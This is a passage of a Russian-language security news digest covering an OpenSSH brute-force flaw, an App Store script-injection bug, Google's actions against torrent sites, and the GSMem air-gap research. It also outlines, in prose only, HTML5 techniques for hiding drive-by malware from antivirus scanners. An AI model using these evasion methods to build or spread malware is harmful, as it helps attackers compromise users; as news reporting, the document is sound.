бесчисленном количестве веб-приложений. Такую глыбу тяжело будет уничтожить, считают эксперты. Как показали последние годы, даже всеобщая ненависть к этой технологии не позволяет полностью вывести её из обращения.



#### Новая уязвимость в OpenSSH позволяет осуществлять брутфорс-атаки

Некто KingCope обнаружил серьезную уязвимость в OpenSSH. Баг позволяет отключить систему ограничения интенсивности запросов на аутентификацию, что открывает злоумышленникам широкие возможности для брутфорса. Уязвимости присвоен идентификатор [CVE-2015-5600,](http://seclists.org/oss-sec/2015/q3/173) патч для ее устранения уже написан и крайне рекомендован к установке. Скачать его пока можно вручную или дождаться официального обновления OpenSSH.



Китай заблокировал Telegram Китайские власти обратили внимание на мессенджер Telegram и заблокировали его. Повод для блокировки политический: «Защитники прав человека с помощью сервиса координировали атаки на Коммунистическую партию и правительство страны», пишет газета People's Daily. По информации гонконгского сайта Hong Kong Free Press, сервис Telegram использовался рядом репрессированных юристов по защите прав человека в стране для координации действий.



Google задействует нейросети для борьбы со спамом Google похвасталась результатами на поприще борьбы со спамом: теперь менее 0,1% нежелательных писем попадает в папку «Входящие» в Gmail, и лишь 0,5% попадают в папку «Спам» по ошибке. Таких результатов специалисты Google смогли добиться благодаря использованию глубоких нейросетей. По официальным данным, нейросети сети Google могут похвастаться миллиардом связей, в то время как обычно они имеют от одного до десяти миллионов связей.



Переименовав устройство Apple, можно взломать App Store Компания Vulnerability Lab обнаружила критическую уязвимость в App Store и iTunes. Когда пользователь совершает покупку, бекенд обрабатывает некоторые данные его устройства, чтобы сгенерировать инвойс. Если переименовать устройство, поместив скриптованный код вместо имени, он будет выполнен. Среди рисков: взлом сессий пользователей, исполнение длительных фишинговых атак и перенаправление пользователей на сторонние ресурсы.



# GOOGLE ПРОТИВ ТОРРЕНТОВ

KAT за последние месяцы неоднократно менял домены, равно как и незабвенный The Pirate Bay. Но с каждой сменой домена пользователям становится все труднее снова отыскать сайт, потому как простой набор в поисковой строке Google запроса «KickassTorrents» уже ни к чему не приводит. В данный момент сайт располагается по адресу KAT.cr, но ничего похожего наверху поисковой выдачи нет. Вместо этого Google предлагает посетить некий Kickasstorrents.eu. Сайт является фейковой копией KAT и попросту распространяет малварь.

Настоящий KAT «тонет» в поисковой выдаче, опускаясь все ниже и ниже. За что Google раз за разом применяет к трекеру пенальти, не понимают даже сами его администраторы. По их словам, такая ситуация наблюдается уже несколько месяцев, и единственное, что могло бы послужить поводом для такого поведения поисковика – некое «нечестное» SEO. Но никаких работ по поисковой оптимизации сайта администрация KAT не проводила уже очень давно.

Создатели трекера лишь разводят руками и рекомендуют пользователям заглядывать в официальные **[Facebook](https://www.facebook.com/official.KAT.fanclub) и [Twitter](https://twitter.com/kickasstorrents)**, чтобы узнать новое доменное имя KickassTorrents. Также можно пользоваться менее предвзятыми поисковыми машинами. К примеру, у DuckDuckGo никаких проблем с KAT нет — он даже помечает текущий домен как «официальный сайт».

Трения с Google возникли и у популярного приложения uTorrent. Google начал блокировать некоторые страницы официального сайта uTorrent (притом не постоянно, а в отдельных случаях). К примеру, при попытке скачать последнюю версию стабильного релиза uTorrent, Chrome часто блокирует закачку, помечая программу, как малварь. Похожая ситуация наблюдается с другими продуктами BitTorrent и страницами сайта. Google уверяет, что они содержат «вредоносные программы», но очевидно, сайт uTorrent не мог быть помечен вредоносным случайно — это было сделано преднамеренно и вручную.

Представитель Google [пояснил](https://torrentfreak.com/utorrent-flagged-as-harmful-by-antivirus-companies-and-google-150721/) изданию TorrnetFreak, что компания действительно усилила борьбу с программами, которые привносят «неожиданные изменения» на компьютеры пользователей. Странное поведение браузера – результат именно этих улучшений. Вероятно, Google не понравился контекстный рекламный модуль OpenCandy, встроенный в последние версии uTorrent по умолчанию.

### ЗА ГОД РЫНОК ПК СОКРАТИЛСЯ НА 9,5–11,8%

 Аналитические компании Gartner и IDC опубликовали отчеты о состоянии рынка ПК во втором квартале 2015 года. Данные аналитиков немного разнятся, но они сходятся в одном — поставки и продажи персональных компьютеров продолжают снижаться.







# ЗЛОВРЕДЫ РАСПРОСТРАНЯЮТСЯ СРЕДСТВАМИ HTML5

руппа итальянских исследователей предложила три новые техники обфускации, способные обмануть антивирусные сканеры и успешно распространять вредоносные программы методом drive-by. Техники основаны на новых стандартах HTML5, объясняют авторы научной работы. По их мнению, увеличение количества малвари в Сети объясняется именно внедрением новых веб-технологий.

Для обфускации используются некоторые программные интерфейсы HTML5, хотя принципиальная схема drive-by остается прежней. На предварительном этапе происходит шифрование зловреда и его размещение на сервере. Как только жертва загружает зараженную страницу, то одновременно скачивает вредоносную программу, которая дешифруется и запускается на исполнение.

Первый этап остался неизменным: злоумышленник ищет подходящий «дырявый» сервер и проводит инъекцию кода. Второй этап гораздо интереснее. Для доставки зловреда и дешифровки применяются программные интерфейсы HTML5. Именно это позволяет обойти антивирусы, которым пока незнакомы подобные методы.

В научной работе исследователи описывают три инновационных метода обмана антивирусов. Дело в том, что многие антивирусные системы отслеживают стандартные процедуры декодирования или деобфускации. Есть несколько способов избежать обнаружения.

- Делегированная подготовка (Delegated Preparation): зловред разбивается на фрагменты в «базе данных», а деобфускация перекладывается на браузер с помощью Web-SQL API или IndexeDB API.
- Распределенная подготовка (Distributed Preparation): обычно процедуры деобфускации выглядят безобидно по отдельности, но подозрительно все вместе. Это их свойство используется при распределенной деобфускации, когда зловред разбивается на фрагменты, и они расшифровываются в разных контекстах.
- Деобфускация пользователем (User-driven Preparation): разновидность распределенной подготовки, когда расшифровка и исполнение программы размазаны по времени, которое пользователь проводит на зараженной веб-странице. Для внесения элемента случайности действия зловреда инициируются непосредственно действиями пользователя, не подозревающим об этом.

Эксперимент показал, что такая тактика позволяет обмануть большинство систем обнаружения и антивирусных сканеров. Исследователи призывают разработчиков защитных систем модернизировать свои программы с учетом возможностей HTML5.





ченые из израильского Исследовательского центра кибербезопасности Университета Бен-Гуриона, известные как создатели Air Hopper, продемонстрировали новый метод извлечения данных с физически изолированных ПК. Если компьютер не подключен ни к каким сетям, украсть данные все равно можно. Понадобится старый сотовый телефон и крохотная программа GSMem для Windows и Linux.

Команда ученых под руководством Мордекая Гури (Mordechai Guri) обещала продемонстрировать на конференции USENIX Security Symposium методику, которая позволяет похищать данные даже с изолированных от любых внешний воздействий ПК, притом атакующему не понадобится ничего, кроме небольшой программы.

Эксперты создали программу GSMem, которая является proof-of-concept малварью и отсылает данные с зараженного компьютера на GSM-частотах на мобильный телефон.

GSMem, по сути, изменяет прошивку мультиканальной памяти, заставляя ее передавать данные наружу в виде электромагнитных сигналов. Конечно, много таким способом не украдешь, но короткие фрагменты данных вроде паролей и ключей шифрования утянуть вполне возможно. Ученые отмечают, что лучше всего этот трюк работает с четырехканальной памятью RAM.

Приемником выступает сотовый телефон, причем подойдут самые древние модели. Исследователи проводили тесты с Motorola C123, в котором нет ничего — ни камеры, ни Wi-Fi, ни Bluetooth. На момент испытаний в телефоне даже не была установлена SIM-карта. Пронести такой гаджет на закрытое предприятие определенно возможно.

Обычный телефон будет принимать сигналы с зараженного компьютера на расстоянии 1-1,5 метров. Если же телефон модифицировать, установив более мощный аппаратный ресивер, эту зону можно расширить до тридцати метров.

Смартфон на Android, снабженный специальным приложением, тоже может принимать такие сигналы, но на дистанции десять сантиметров, что делает применение смартфонов не слишком рациональным.

На резонный вопрос о том, как защититься от атак подобного рода, исследователи отвечают, что нужно лучше контролировать зоны вокруг важных компьютеров. Нельзя подпускать к ним людей с какими угодно гаджетами, а также стоит подумать об экранировании стен помещений.

